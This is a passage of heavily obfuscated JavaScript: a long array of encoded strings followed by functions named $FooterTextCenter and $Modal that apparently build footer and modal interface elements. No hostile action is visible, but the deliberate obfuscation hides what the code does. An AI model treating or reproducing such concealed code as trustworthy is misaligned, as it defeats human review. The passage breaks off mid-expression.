MCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2